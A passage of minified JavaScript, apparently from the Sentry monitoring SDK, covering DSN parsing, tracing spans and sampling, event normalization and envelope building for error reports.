Dsn: ".concat(e))});return}const[n,r,s="",o="",i="",c=""]=t.slice(1);let a="",u=c;const l=u.split("/");if(l.length>1&&(a=l.slice(0,-1).join("/"),u=l.pop()),u){const d=u.match(/^\d+/);d&&(u=d[0])}return go({host:o,pass:s,path:a,projectId:u,port:i,protocol:n,publicKey:r})}function go(e){return{protocol:e.protocol,publicKey:e.publicKey||"",pass:e.pass||"",host:e.host,port:e.port||"",path:e.path||"",projectId:e.projectId}}function tc(e){if(!y)return!0;const{port:t,projectId:n,protocol:r}=e;return["protocol","publicKey","host","projectId"].find(i=>e[i]?!1:(S.error("Invalid Sentry Dsn: ".concat(i," missing")),!0))?!1:n.match(/^\d+$/)?Qa(r)?t&&isNaN(parseInt(t,10))?(S.error("Invalid Sentry Dsn: Invalid port ".concat(t)),!1):!0:(S.error("Invalid Sentry Dsn: Invalid protocol ".concat(r)),!1):(S.error("Invalid Sentry Dsn: Invalid projectId ".concat(n)),!1)}function nc(e){const t=e.match(Xa);return t==null?void 0:t[1]}function rc(e){const t=e.getOptions(),{host:n}=e.getDsn()||{};let r;return t.orgId?r=String(t.orgId):n&&(r=nc(n)),r}function sc(e){const t=typeof e=="string"?ec(e):go(e);if(!(!t||!tc(t)))return t}function At(e){if(typeof e=="boolean")return Number(e);const t=typeof e=="string"?parseFloat(e):e;if(!(typeof t!="number"||isNaN(t)||t<0||t>1))return t}const ho=new RegExp("^[ \\t]*([0-9a-f]{32})?-?([0-9a-f]{16})?-?([01])?[ \\t]*$");function oc(e){if(!e)return;const t=e.match(ho);if(!t)return;let n;return t[3]==="1"?n=!0:t[3]==="0"&&(n=!1),{traceId:t[1],parentSampled:n,parentSpanId:t[2]}}function ic(e,t){const n=oc(e),r=mo(t);if(!(n!=null&&n.traceId))return{traceId:Re(),sampleRand:Math.random()};const s=ac(n,r);r&&(r.sample_rand=s.toString());const{traceId:o,parentSpanId:i,parentSampled:c}=n;return{traceId:o,parentSpanId:i,sampled:c,dsc:r||{},sampleRand:s}}function So(e=Re(),t=ve(),n){let r="";return n!==void 0&&(r=n?"-1":"-0"),"".concat(e,"-").concat(t).concat(r)}function Eo(e=Re(),t=ve(),n){return"00-".concat(e,"-").concat(t,"-").concat(n?"01":"00")}function ac(e,t){const n=At(t==null?void 0:t.sample_rand);if(n!==void 0)return n;const r=At(t==null?void 0:t.sample_rate);return r&&(e==null?void 0:e.parentSampled)!==void 0?e.parentSampled?Math.random()*r:r+Math.random()*(1-r):Math.random()}const yo=0,Sr=1;let Xr=!1;function cc(e){const{spanId:t,traceId:n}=e.spanContext(),{data:r,op:s,parent_span_id:o,status:i,origin:c,links:a}=N(e);return{parent_span_id:o,span_id:t,trace_id:n,data:r,op:s,status:i,origin:c,links:a}}function uc(e){const{spanId:t,traceId:n,isRemote:r}=e.spanContext(),s=r?t:N(e).parent_span_id,o=ln(e).scope,i=r?(o==null?void 0:o.getPropagationContext().propagationSpanId)||ve():t;return{parent_span_id:s,span_id:i,trace_id:n}}function dc(e){const{traceId:t,spanId:n}=e.spanContext(),r=Ue(e);return So(t,n,r)}function lc(e){const{traceId:t,spanId:n}=e.spanContext(),r=Ue(e);return Eo(t,n,r)}function To(e){if(e&&e.length>0)return e.map(({context:{spanId:t,traceId:n,traceFlags:r,...s},attributes:o})=>({span_id:t,trace_id:n,sampled:r===Sr,attributes:o,...s}))}function Ve(e){return typeof e=="number"?Zr(e):Array.isArray(e)?e[0]+e[1]/1e9:e instanceof Date?Zr(e.getTime()):Y()}function Zr(e){return e>9999999999?e/1e3:e}function N(e){var r;if(pc(e))return e.getSpanJSON();const{spanId:t,traceId:n}=e.spanContext();if(fc(e)){const{attributes:s,startTime:o,name:i,endTime:c,status:a,links:u}=e,l="parentSpanId"in e?e.parentSpanId:"parentSpanContext"in e?(r=e.parentSpanContext)==null?void 0:r.spanId:void 0;return{span_id:t,trace_id:n,data:s,description:i,parent_span_id:l,start_timestamp:Ve(o),timestamp:Ve(c)||void 0,status:bo(a),op:s[Ne],origin:s[G],links:To(u)}}return{span_id:t,trace_id:n,start_timestamp:0,data:{}}}function fc(e){const t=e;return!!t.attributes&&!!t.startTime&&!!t.name&&!!t.endTime&&!!t.status}function pc(e){return typeof e.getSpanJSON=="function"}function Ue(e){const{traceFlags:t}=e.spanContext();return t===Sr}function bo(e){if(!(!e||e.code===Ga))return e.code===lo?"ok":e.message||"unknown_error"}const Ye="_sentryChildSpans",qn="_sentryRootSpan";function Io(e,t){const n=e[qn]||e;se(t,qn,n),e[Ye]?e[Ye].add(t):se(e,Ye,new Set([t]))}function _c(e,t){e[Ye]&&e[Ye].delete(t)}function Qt(e){const t=new Set;function n(r){if(!t.has(r)&&Ue(r)){t.add(r);const s=r[Ye]?Array.from(r[Ye]):[];for(const o of s)n(o)}}return n(e),Array.from(t)}function J(e){return e[qn]||e}function X(){const e=ze(),t=dt(e);return t.getActiveSpan?t.getActiveSpan():dn(D())}function Wn(){Xr||(Me(()=>{console.warn("[Sentry] Returning null from `beforeSendSpan` is disallowed. To drop certain spans, configure the respective integrations directly or use `ignoreSpans`.")}),Xr=!0)}let Qr=!1;function mc(){if(Qr)return;function e(){const t=X(),n=t&&J(t);if(n){const r="internal_error";y&&S.log("[Tracing] Root span: ".concat(r," -> Global error occurred")),n.setStatus({code:j,message:r})}}e.tag="sentry_tracingErrorCallback",Qr=!0,Zs(e),Qs(e)}function ue(e){var n;if(typeof __SENTRY_TRACING__=="boolean"&&!__SENTRY_TRACING__)return!1;const t=e||((n=k())==null?void 0:n.getOptions());return!!t&&(t.tracesSampleRate!=null||!!t.tracesSampler)}function es(e){S.log("Ignoring span ".concat(e.op," - ").concat(e.description," because it matches `ignoreSpans`."))}function fn(e,t){if(!(t!=null&&t.length)||!e.description)return!1;for(const n of t){if(hc(n)){if(Zt(e.description,n))return y&&es(e),!0;continue}if(!n.name&&!n.op)continue;const r=n.name?Zt(e.description,n.name):!0,s=n.op?e.op&&Zt(e.op,n.op):!0;if(r&&s)return y&&es(e),!0}return!1}function gc(e,t){const n=t.parent_span_id,r=t.span_id;if(n)for(const s of e)s.parent_span_id===r&&(s.parent_span_id=n)}function hc(e){return typeof e=="string"||e instanceof RegExp}const Er="production",vo="_frozenDsc";function en(e,t){se(e,vo,t)}function Ao(e,t){const n=t.getOptions(),{publicKey:r}=t.getDsn()||{},s={environment:n.environment||Er,release:n.release,public_key:r,trace_id:e,org_id:rc(t)};return t.emit("createDsc",s),s}function Po(e,t){const n=t.getPropagationContext();return n.dsc||Ao(n.traceId,e)}function we(e){var p,h,g,P;const t=k();if(!t)return{};const n=J(e),r=N(n),s=r.data,o=n.spanContext().traceState,i=(h=(p=o==null?void 0:o.get("sentry.sample_rate"))!=null?p:s[mr])!=null?h:s[uo];function c(M){return(typeof i=="number"||typeof i=="string")&&(M.sample_rate="".concat(i)),M}const a=n[vo];if(a)return c(a);const u=o==null?void 0:o.get("sentry.dsc"),l=u&&mo(u);if(l)return c(l);const d=Ao(e.spanContext().traceId,t),_=s[re],f=r.description;return _!=="url"&&f&&(d.transaction=f),ue()&&(d.sampled=String(Ue(n)),d.sample_rand=(P=o==null?void 0:o.get("sentry.sample_rand"))!=null?P:(g=ln(n).scope)==null?void 0:g.getPropagationContext().sampleRand.toString()),c(d),t.emit("createDsc",d,n),d}class Le{constructor(t={}){this._traceId=t.traceId||Re(),this._spanId=t.spanId||ve()}spanContext(){return{spanId:this._spanId,traceId:this._traceId,traceFlags:yo}}end(t){}setAttribute(t,n){return this}setAttributes(t){return this}setStatus(t){return this}updateName(t){return this}isRecording(){return!1}addEvent(t,n,r){return this}addLink(t){return this}addLinks(t){return this}recordException(t,n){}}function be(e,t=100,n=1/0){try{return zn("",e,t,n)}catch(r){return{ERROR:"**non-serializable** (".concat(r,")")}}}function Ro(e,t=3,n=100*1024){const r=be(e,t);return Tc(r)>n?Ro(e,t-1,n):r}function zn(e,t,n=1/0,r=1/0,s=bc()){const[o,i]=s;if(t==null||["boolean","string"].includes(typeof t)||typeof t=="number"&&Number.isFinite(t))return t;const c=Sc(e,t);if(!c.startsWith("[object "))return c;if(t.__sentry_skip_normalization__)return t;const a=typeof t.__sentry_override_normalization_depth__=="number"?t.__sentry_override_normalization_depth__:n;if(a===0)return c.replace("object ","");if(o(t))return"[Circular ~]";const u=t;if(u&&typeof u.toJSON=="function")try{const f=u.toJSON();return zn("",f,a-1,r,s)}catch(f){}const l=Array.isArray(t)?[]:{};let d=0;const _=io(t);for(const f in _){if(!Object.prototype.hasOwnProperty.call(_,f))continue;if(d>=r){l[f]="[MaxProperties ~]";break}const p=_[f];l[f]=zn(f,p,a-1,r,s),d++}return i(t),l}function Sc(e,t){try{if(e==="domain"&&t&&typeof t=="object"&&t._events)return"[Domain]";if(e==="domainEmitter")return"[DomainEmitter]";if(typeof global<"u"&&t===global)return"[Global]";if(typeof window<"u"&&t===window)return"[Window]";if(typeof document<"u"&&t===document)return"[Document]";if(no(t))return"[VueViewModel]";if(ya(t))return"[SyntheticEvent]";if(typeof t=="number"&&!Number.isFinite(t))return"[".concat(t,"]");if(typeof t=="function")return"[Function: ".concat(Ae(t),"]");if(typeof t=="symbol")return"[".concat(String(t),"]");if(typeof t=="bigint")return"[BigInt: ".concat(String(t),"]");const n=Ec(t);return/^HTML(\w*)Element$/.test(n)?"[HTMLElement: ".concat(n,"]"):"[object ".concat(n,"]")}catch(n){return"**non-serializable** (".concat(n,")")}}function Ec(e){const t=Object.getPrototypeOf(e);return t!=null&&t.constructor?t.constructor.name:"null prototype"}function yc(e){return~-encodeURI(e).split(/%..|./).length}function Tc(e){return yc(JSON.stringify(e))}function bc(){const e=new WeakSet;function t(r){return e.has(r)?!0:(e.add(r),!1)}function n(r){e.delete(r)}return[t,n]}function Je(e,t=[]){return[e,t]}function Ic(e,t){const[n,r]=e;return[n,[...r,t]]}function ts(e,t){const n=e[1];for(const r of n){const s=r[0].type;if(t(r,s))return!0}return!1}function Kn(e){const t=En(O);return t.encodePolyfill?t.encodePolyfill(e):new TextEncoder().encode(e)}function vc(e){const[t,n]=e;let r=JSON.stringify(t);function s(o){typeof r=="string"?r=typeof o=="string"?r+o:[Kn(r),o]:r.push(typeof o=="string"?Kn(o):o)}for(const o of n){const[i,c]=o;if(s("\n".concat(JSON.stringify(i),"\n")),typeof c=="string"||c instanceof Uint8Array)s(c);else{let a;try{a=JSON.stringify(c)}catch(u){a=JSON.stringify(be(c))}s(a)}}return typeof r=="string"?r:Ac(r)}function Ac(e){const t=e.reduce((s,o)=>s+o.length,0),n=new Uint8Array(t);let r=0;for(const s of e)n.set(s,r),r+=s.length;return n}function Pc(e){return[{type:"span"},e]}function Rc(e){const t=typeof e.data=="string"?Kn(e.data):e.data;return[{type:"attachment",length:t.length,filename:e.filename,content_type:e.contentType,attachment_type:e.attachmentType},t]}const Nc={session:"session",sessions:"session",attachment:"attachment",transaction:"transaction",event:"error",client_report:"internal",user_report:"default",profile:"profile",profile_chunk:"profile",replay_event:"replay",replay_recording:"replay",check_in:"monitor",feedback:"feedback",span:"span",raw_security:"security",log:"log_item",metric:"metric",trace_metric:"metric"};function ns(e){return Nc[e]}function No(e){if(!(e!=null&&e.sdk))return;const{name:t,version:n}=e.sdk;return{name:t,version:n}}function Oc(e,t,n,r){var o;const s=(o=e.sdkProcessingMetadata)==null?void 0:o.dynamicSamplingContext;return{event_id:e.event_id,sent_at:new Date().toISOString(),...t&&{sdk:t},...!!n&&r&&{dsn:ft(r)},...s&&{trace:s}}}function Cc(e,t){var r,s,o,i;if(!t)return e;const n=e.sdk||{};return e.sdk={...n,name:n.name||t.name,version:n.version||t.version,integrations:[...((r=e.sdk)==null?void 0:r.integrations)||[],...t.integrations||[]],packages:[...((s=e.sdk)==null?void 0:s.packages)||[],...t.packages||[]],settings:(o=e.sdk)!=null&&o.settings||t.settings?{...(i=e.sdk)==null?void 0:i.settings,...t.settings}:void 0},e}function wc(e,t,n,r){const s=No(n),o={sent_at:new Date().toISOString(),...s&&{sdk:s},...!!r&&t&&{dsn:ft(t)}},i="aggregates"in e?[{type:"sessions"},e]:[{type:"session"},e.toJSON()];return Je(o,[i])}function Lc(e,t,n,r){const s=No(n),o=e.type&&e.type!=="replay_event"?e.type:"event";Cc(e,n==null?void 0:n.sdk);const i=Oc(e,s,r,t);return delete e.sdkProcessingMetadata,Je(i,[[{type:o},e]])}function Dc(e,t){function n(f){return!!f.trace_id&&!!f.public_key}const r=we(e[0]),s=t==null?void 0:t.getDsn(),o=t==null?void 0:t.getOptions().tunnel,i={sent_at:new Date().toISOString(),...n(r)&&{trace:r},...!!o&&s&&{dsn:ft(s)}},{beforeSendSpan:c,ignoreSpans:a}=(t==null?void 0:t.getOptions())||{},u=a!=null&&a.length?e.filter(f=>!fn(N(f),a)):e,l=e.length-u.length;l&&(t==null||t.recordDroppedEvent("before_send","span",l));const d=c?f=>{const p=N(f),h=c(p);return h||(Wn(),p)}:N,_=[];for(const f of u){const p=d(f);p&&_.push(Pc(p))}return Je(i,_)}function kc(e){if(!y)return;const{description:t="< unknown name >",op:n="< unknown op >",parent_span_id:r}=N(e),{spanId:s}=e.spanContext(),o=Ue(e),i=J(e),c=i===e,a="[Tracing] Starting ".concat(o?"sampled":"unsampled"," ").concat(c?"root ":"","span"),u=["op: ".concat(n),"name: ".concat(t),"ID: ".concat(s)];if(r&&u.push("parent ID: ".concat(r)),!c){const{op:l,description:d}=N(i);u.push("root ID: ".concat(i.spanContext().spanId)),l&&u.push("root op: ".concat(l)),d&&u.push("root description: ".concat(d))}S.log("".concat(a,"\n  ").concat(u.join("\n  ")))}function xc(e){if(!y)return;const{description:t="< unknown name >",op:n="< unknown op >"}=N(e),{spanId:r}=e.spanContext(),o=J(e)===e,i='[Tracing] Finishing "'.concat(n,'" ').concat(o?"root ":"",'span "').concat(t,'" with ID ').concat(r);S.log(i)}function Mc(e,t,n,r=X()){const s=r&&J(r);s&&(y&&S.log("[Measurement] Setting measurement on root span: ".concat(e," = ").concat(t," ").concat(n)),s.addEvent(e,{[Dt]:t,[Lt]:n}))}function rs(e){if(!e||e.length===0)return;const t={};return e.forEach(n=>{const r=n.attributes||{},s=r[Lt],o=r[Dt];typeof s=="string"&&typeof o=="number"&&(t[n.name]={value:o,unit:s})}),t}const ss=1e3;class Tn{constructor(t={}){this._traceId=t.traceId||Re(),this._spanId=t.spanId||ve(),this._startTime=t.startTimestamp||Y(),this._links=t.links,this._attributes={},this.setAttributes({[G]:"manual",[Ne]:t.op,...t.attributes}),this._name=t.name,t.parentSpanId&&(this._parentSpanId=t.parentSpanId),"sampled"in t&&(this._sampled=t.sampled),t.endTimestamp&&(this._endTime=t.endTimestamp),this._events=[],this._isStandaloneSpan=t.isStandalone,this._endTime&&this._onSpanEnded()}addLink(t){return this._links?this._links.push(t):this._links=[t],this}addLinks(t){return this._links?this._links.push(...t):this._links=t,this}recordException(t,n){}spanContext(){const{_spanId:t,_traceId:n,_sampled:r}=this;return{spanId:t,traceId:n,traceFlags:r?Sr:yo}}setAttribute(t,n){return n===void 0?delete this._attributes[t]:this._attributes[t]=n,this}setAttributes(t){return Object.keys(t).forEach(n=>this.setAttribute(n,t[n])),this}updateStartTime(t){this._startTime=Ve(t)}setStatus(t){return this._status=t,this}updateName(t){return this._name=t,this.setAttribute(re,"custom"),this}end(t){this._endTime||(this._endTime=Ve(t),xc(this),this._onSpanEnded())}getSpanJSON(){return{data:this._attributes,description:this._name,op:this._attributes[Ne],parent_span_id:this._parentSpanId,span_id:this._spanId,start_timestamp:this._startTime,status:bo(this._status),timestamp:this._endTime,trace_id:this._traceId,origin:this._attributes[G],profile_id:this._attributes[gr],exclusive_time:this._attributes[lt],measurements:rs(this._events),is_segment:this._isStandaloneSpan&&J(this)===this||void 0,segment_id:this._isStandaloneSpan?J(this).spanContext().spanId:void 0,links:To(this._links)}}isRecording(){return!this._endTime&&!!this._sampled}addEvent(t,n,r){y&&S.log("[Tracing] Adding an event to span:",t);const s=os(n)?n:r||Y(),o=os(n)?{}:n||{},i={name:t,time:Ve(s),attributes:o};return this._events.push(i),this}isStandaloneSpan(){return!!this._isStandaloneSpan}_onSpanEnded(){const t=k();if(t&&t.emit("spanEnd",this),!(this._isStandaloneSpan||this===J(this)))return;if(this._isStandaloneSpan){this._sampled?Hc(Dc([this],t)):(y&&S.log("[Tracing] Discarding standalone span because its trace was not chosen to be sampled."),t&&t.recordDroppedEvent("sample_rate","span"));return}const r=this._convertSpanToTransaction();r&&(ln(this).scope||D()).captureEvent(r)}_convertSpanToTransaction(){var l;if(!is(N(this)))return;this._name||(y&&S.warn("Transaction has no name, falling back to `<unlabeled transaction>`."),this._name="<unlabeled transaction>");const{scope:t,isolationScope:n}=ln(this),r=(l=t==null?void 0:t.getScopeData().sdkProcessingMetadata)==null?void 0:l.normalizedRequest;if(this._sampled!==!0)return;const o=Qt(this).filter(d=>d!==this&&!$c(d)).map(d=>N(d)).filter(is),i=this._attributes[re];delete this._attributes[Kr],o.forEach(d=>{delete d.data[Kr]});const c={contexts:{trace:cc(this)},spans:o.length>ss?o.sort((d,_)=>d.start_timestamp-_.start_timestamp).slice(0,ss):o,start_timestamp:this._startTime,timestamp:this._endTime,transaction:this._name,type:"transaction",sdkProcessingMetadata:{capturedSpanScope:t,capturedSpanIsolationScope:n,dynamicSamplingContext:we(this)},request:r,...i&&{transaction_info:{source:i}}},a=rs(this._events);return a&&Object.keys(a).length&&(y&&S.log("[Measurements] Adding measurements to transaction event",JSON.stringify(a,void 0,2)),c.measurements=a),c}}function os(e){return e&&typeof e=="number"||e instanceof Date||Array.isArray(e)}function is(e){return!!e.start_timestamp&&!!e.timestamp&&!!e.span_id&&!!e.trace_id}function $c(e){return e instanceof Tn&&e.isStandaloneSpan()}function Hc(e){const t=k();if(!t)return;const n=e[1];if(!n||n.length===0){t.recordDroppedEvent("before_send","span");return}t.sendEnvelope(e)}function Fc(e,t,n=()=>{},r=()=>{}){let s;try{s=e()}catch(o){throw t(o),n(),o}return Uc(s,t,n,r)}function Uc(e,t,n,r){return ut(e)?e.then(s=>(n(),r(s),s),s=>{throw t(s),n(),s}):(n(),r(e),e)}function Gc(e,t,n){if(!ue(e))return[!1];let r,s;typeof e.tracesSampler=="function"?(s=e.tracesSampler({...t,inheritOrSampleWith:c=>typeof t.parentSampleRate=="number"?t.parentSampleRate:typeof t.parentSampled=="boolean"?Number(t.parentSampled):c}),r=!0):t.parentSampled!==void 0?s=t.parentSampled:typeof e.tracesSampleRate<"u"&&(s=e.tracesSampleRate,r=!0);const o=At(s);if(o===void 0)return y&&S.warn("[Tracing] Discarding root span because of invalid sample rate. Sample rate must be a boolean or a number between 0 and 1. Got ".concat(JSON.stringify(s)," of type ").concat(JSON.stringify(typeof s),".")),[!1];if(!o)return y&&S.log("[Tracing] Discarding transaction because ".concat(typeof e.tracesSampler=="function"?"tracesSampler returned 0 or false":"a negative sampling decision was inherited or tracesSampleRate is set to 0")),[!1,o,r];const i=n<o;return i||y&&S.log("[Tracing] Discarding transaction because it's not included in the random sample (sampling rate = ".concat(Number(s),")")),[i,o,r]}const Oo="__SENTRY_SUPPRESS_TRACING__";function Bc(e,t){const n=Tr();if(n.startSpan)return n.startSpan(e,t);const r=wo(e),{forceTransaction:s,parentSpan:o,scope:i}=e,c=i==null?void 0:i.clone();return wt(c,()=>Yc(o)(()=>{const u=D(),l=Lo(u,o),_=e.onlyIfParent&&!l?new Le:Co({parentSpan:l,spanArguments:r,forceTransaction:s,scope:u});return rt(u,_),Fc(()=>t(_),()=>{const{status:f}=N(_);_.isRecording()&&(!f||f==="ok")&&_.setStatus({code:j,message:"internal_error"})},()=>{_.end()})}))}function De(e){const t=Tr();if(t.startInactiveSpan)return t.startInactiveSpan(e);const n=wo(e),{forceTransaction:r,parentSpan:s}=e;return(e.scope?i=>wt(e.scope,i):s!==void 0?i=>yr(s,i):i=>i())(()=>{const i=D(),c=Lo(i,s);return e.onlyIfParent&&!c?new Le:Co({parentSpan:c,spanArguments:n,forceTransaction:r,scope:i})})}function yr(e,t){const n=Tr();return n.withActiveSpan?n.withActiveSpan(e,t):wt(r=>(rt(r,e||void 0),t(r)))}function Co({parentSpan:e,spanArguments:t,forceTransaction:n,scope:r}){if(!ue()){const i=new Le;if(n||!e){const c={sampled:"false",sample_rate:"0",transaction:t.name,...we(i)};en(i,c)}return i}const s=Fe();let o;if(e&&!n)o=Vc(e,r,t),Io(e,o);else if(e){const i=we(e),{traceId:c,spanId:a}=e.spanContext(),u=Ue(e);o=as({traceId:c,parentSpanId:a,...t},r,u),en(o,i)}else{const{traceId:i,dsc:c,parentSpanId:a,sampled:u}={...s.getPropagationContext(),...r.getPropagationContext()};o=as({traceId:i,parentSpanId:a,...t},r,u),c&&en(o,c)}return kc(o),ja(o,r,s),o}function wo(e){const n={isStandalone:(e.experimental||{}).standalone,...e};if(e.startTime){const r={...n};return r.startTimestamp=Ve(e.startTime),delete r.startTime,r}return n}function Tr(){const e=ze();return dt(e)}function as(e,t,n){var p,h;const r=k(),s=(r==null?void 0:r.getOptions())||{},{name:o=""}=e,i={spanAttributes:{...e.attributes},spanName:o,parentSampled:n};r==null||r.emit("beforeSampling",i,{decision:!1});const c=(p=i.parentSampled)!=null?p:n,a=i.spanAttributes,u=t.getPropagationContext(),[l,d,_]=t.getScopeData().sdkProcessingMetadata[Oo]?[!1]:Gc(s,{name:o,parentSampled:c,attributes:a,parentSampleRate:At((h=u.dsc)==null?void 0:h.sample_rate)},u.sampleRand),f=new Tn({...e,attributes:{[re]:"custom",[mr]:d!==void 0&&_?d:void 0,...a},sampled:l});return!l&&r&&(y&&S.log("[Tracing] Discarding root span because its trace was not chosen to be sampled."),r.recordDroppedEvent("sample_rate","transaction")),r&&r.emit("spanStart",f),f}function Vc(e,t,n){const{spanId:r,traceId:s}=e.spanContext(),o=t.getScopeData().sdkProcessingMetadata[Oo]?!1:Ue(e),i=o?new Tn({...n,parentSpanId:r,traceId:s,sampled:o}):new Le({traceId:s});Io(e,i);const c=k();return c&&(c.emit("spanStart",i),n.endTimestamp&&c.emit("spanEnd",i)),i}function Lo(e,t){if(t)return t;if(t===null)return;const n=dn(e);if(!n)return;const r=k();return(r?r.getOptions():{}).parentSpanIsAlwaysRootSpan?J(n):n}function Yc(e){return e!==void 0?t=>yr(e,t):t=>t()}const tn={idleTimeout:1e3,finalTimeout:3e4,childSpanTimeout:15e3},jc="heartbeatFailed",qc="idleTimeout",Wc="finalTimeout",zc="externalFinish";function Do(e,t={}){const n=new Map;let r=!1,s,o=zc,i=!t.disableAutoFinish;const c=[],{idleTimeout:a=tn.idleTimeout,finalTimeout:u=tn.finalTimeout,childSpanTimeout:l=tn.childSpanTimeout,beforeSpanEnd:d,trimIdleSpanEndTimestamp:_=!0}=t,f=k();if(!f||!ue()){const m=new Le,I={sample_rate:"0",sampled:"false",...we(m)};return en(m,I),m}const p=D(),h=X(),g=Kc(e);g.end=new Proxy(g.end,{apply(m,I,v){if(d&&d(g),I instanceof Le)return;const[q,...W]=v,pe=q||Y(),F=Ve(pe),ee=Qt(g).filter(H=>H!==g),_e=N(g);if(!ee.length||!_)return E(F),Reflect.apply(m,I,[F,...W]);const me=f.getOptions().ignoreSpans,L=ee==null?void 0:ee.reduce((H,T)=>{const A=N(T);return!A.timestamp||me&&fn(A,me)?H:H?Math.max(H,A.timestamp):A.timestamp},void 0),V=_e.start_timestamp,w=Math.min(V?V+u/1e3:1/0,Math.max(V||-1/0,Math.min(F,L||1/0)));return E(w),Reflect.apply(m,I,[w,...W])}});function P(){s&&(clearTimeout(s),s=void 0)}function M(m){P(),s=setTimeout(()=>{!r&&n.size===0&&i&&(o=qc,g.end(m))},a)}function U(m){s=setTimeout(()=>{!r&&i&&(o=jc,g.end(m))},l)}function le(m){P(),n.set(m,!0);const I=Y();U(I+l/1e3)}function fe(m){if(n.has(m)&&n.delete(m),n.size===0){const I=Y();M(I+a/1e3)}}function E(m){r=!0,n.clear(),c.forEach(F=>F()),rt(p,h);const I=N(g),{start_timestamp:v}=I;if(!v)return;I.data[vt]||g.setAttribute(vt,o),S.log('[Tracing] Idle span "'.concat(I.op,'" finished'));const W=Qt(g).filter(F=>F!==g);let pe=0;W.forEach(F=>{F.isRecording()&&(F.setStatus({code:j,message:"cancelled"}),F.end(m),y&&S.log("[Tracing] Cancelling span since span ended early",JSON.stringify(F,void 0,2)));const ee=N(F),{timestamp:_e=0,start_timestamp:me=0}=ee,L=me<=m,V=(u+a)/1e3,w=_e-me<=V;if(y){const H=JSON.stringify(F,void 0,2);L?w||S.log("[Tracing] Discarding span since it finished after idle span final timeout",H):S.log("[Tracing] Discarding span since it happened after idle span was finished",H)}(!w||!L)&&(_c(g,F),pe++)}),pe>0&&g.setAttribute("sentry.idle_span_discarded_spans",pe)}return c.push(f.on("spanStart",m=>{if(r||m===g||N(m).timestamp||m instanceof Tn&&m.isStandaloneSpan())return;Qt(g).includes(m)&&le(m.spanContext().spanId)})),c.push(f.on("spanEnd",m=>{r||fe(m.spanContext().spanId)})),c.push(f.on("idleSpanEnableAutoFinish",m=>{m===g&&(i=!0,M(),n.size&&U())})),t.disableAutoFinish||M(),setTimeout(()=>{r||(g.setStatus({code:j,message:"deadline_exceeded"}),o=Wc,g.end())},u),g}function Kc(e){const t=De(e);return rt(D(),t),y&&S.log("[Tracing] Started span is an idle span"),t}const Ln=0,cs=1,us=2;function bn(e){return new Pt(t=>{t(e)})}function br(e){return new Pt((t,n)=>{n(e)})}class Pt{constructor(t){this._state=Ln,this._handlers=[],this._runExecutor(t)}then(t,n){return new Pt((r,s)=>{this._handlers.push([!1,o=>{if(!t)r(o);else try{r(t(o))}catch(i){s(i)}},o=>{if(!n)s(o);else try{r(n(o))}catch(i){s(i)}}]),this._executeHandlers()})}catch(t){return this.then(n=>n,t)}finally(t){return new Pt((n,r)=>{let s,o;return this.then(i=>{o=!1,s=i,t&&t()},i=>{o=!0,s=i,t&&t()}).then(()=>{if(o){r(s);return}n(s)})})}_executeHandlers(){if(this._state===Ln)return;const t=this._handlers.slice();this._handlers=[],t.forEach(n=>{n[0]||(this._state===cs&&n[1](this._value),this._state===us&&n[2](this._value),n[0]=!0)})}_runExecutor(t){const n=(o,i)=>{if(this._state===Ln){if(ut(i)){i.then(r,s);return}this._state=o,this._value=i,this._executeHandlers()}},r=o=>{n(cs,o)},s=o=>{n(us,o)};try{t(r,s)}catch(o){s(o)}}}function Jc(e,t,n,r=0){try{const s=Jn(t,n,e,r);return ut(s)?s:bn(s)}catch(s){return br(s)}}function Jn(e,t,n,r){const s=n[r];if(!e||!s)return e;const o=s({...e},t);return y&&o===null&&S.log('Event processor "'.concat(s.id||"?",'" dropped event')),ut(o)?o.then(i=>Jn(i,t,n,r+1)):Jn(o,t,n,r+1)}function Xc(e,t){const{fingerprint:n,span:r,breadcrumbs:s,sdkProcessingMetadata:o}=t;Zc(e,t),r&&tu(e,r),nu(e,n),Qc(e,s),eu(e,o)}function ds(e,t){const{extra:n,tags:r,user:s,contexts:o,level:i,sdkProcessingMetadata:c,breadcrumbs:a,fingerprint:u,eventProcessors:l,attachments:d,propagationContext:_,transactionName:f,span:p}=t;Yt(e,"extra",n),Yt(e,"tags",r),Yt(e,"user",s),Yt(e,"contexts",o),e.sdkProcessingMetadata=Ct(e.sdkProcessingMetadata,c,2),i&&(e.level=i),f&&(e.transactionName=f),p&&(e.span=p),a.length&&(e.breadcrumbs=[...e.breadcrumbs,...a]),u.length&&(e.fingerprint=[...e.fingerprint,...u]),l.length&&(e.eventProcessors=[...e.eventProcessors,...l]),d.length&&(e.attachments=[...e.attachments,...d]),e.propagationContext={...e.propagationContext,..._}}function Yt(e,t,n){e[t]=Ct(e[t],n,1)}function Zc(e,t){const{extra:n,tags:r,user:s,contexts:o,level:i,transactionName:c}=t;Object.keys(n).length&&(e.extra={...n,...e.extra}),Object.keys(r).length&&(e.tags={...r,...e.tags}),Object.keys(s).length&&(e.user={...s,...e.user}),Object.keys(o).length&&(e.contexts={...o,...e.contexts}),i&&(e.level=i),c&&e.type!=="transaction"&&(e.transaction=c)}function Qc(e,t){const n=[...e.breadcrumbs||[],...t];e.breadcrumbs=n.length?n:void 0}function eu(e,t){e.sdkProcessingMetadata={...e.sdkProcessingMetadata,...t}}function tu(e,t){e.contexts={trace:uc(t),...e.contexts},e.sdkProcessingMetadata={dynamicSamplingContext:we(t),...e.sdkProcessingMetadata};const n=J(t),r=N(n).description;r&&!e.transaction&&e.type==="transaction"&&(e.transaction=r)}function nu(e,t){e.fingerprint=e.fingerprint?Array.isArray(e.fingerprint)?e.fingerprint:[e.fingerprint]:[],t&&(e.fingerprint=e.fingerprint.concat(t)),e.fingerprint.length||delete e.fingerprint}let Te,ls,fs,Oe;function ru(e){const t=O._sentryDebugIds,n=O._debugIds;if(!t&&!n)return{};const r=t?Object.keys(t):[],s=n?Object.keys(n):[];if(Oe&&r.length===ls&&s.length===fs)return Oe;ls=r.length,fs=s.length,Oe={},Te||(Te={});const o=(i,c)=>{for(const a of i){const u=c[a],l=Te==null?void 0:Te[a];if(l&&Oe&&u)Oe[l[0]]=u,Te&&(Te[a]=[l[0],u]);else if(u){const d=e(a);for(let _=d.length-1;_>=0;_--){const f=d[_],p=f==null?void 0:f.filename;if(p&&Oe&&Te){Oe[p]=u,Te[a]=[p,u];break}}}}};return t&&o(r,t),n&&o(s,n),Oe}function su(e,t,n,r,s,o){const{normalizeDepth:i=3,normalizeMaxBreadth:c=1e3}=e,a={...t,event_id:t.event_id||n.event_id||ce(),timestamp:t.timestamp||Ke()},u=n.integrations||e.integrations.map(g=>g.name);ou(a,e),cu(a,u),s&&s.emit("applyFrameMetadata",t),t.type===void 